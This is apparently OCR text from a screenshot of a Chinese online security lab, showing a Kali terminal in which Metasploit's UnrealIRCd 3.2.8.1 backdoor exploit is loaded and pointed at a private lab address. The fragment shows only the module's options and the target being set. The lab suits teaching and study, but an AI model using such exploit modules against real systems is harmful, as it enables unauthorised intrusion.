 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.122.102
RHOST => 192.168.122.102
msf exploit(unreal_ircd_3281_backdoor) >
蓝桥云课
应用程序菜单 Terminal 终端 - root@kali: ~ =Terminal 终端 - shiyanlou··· 14:37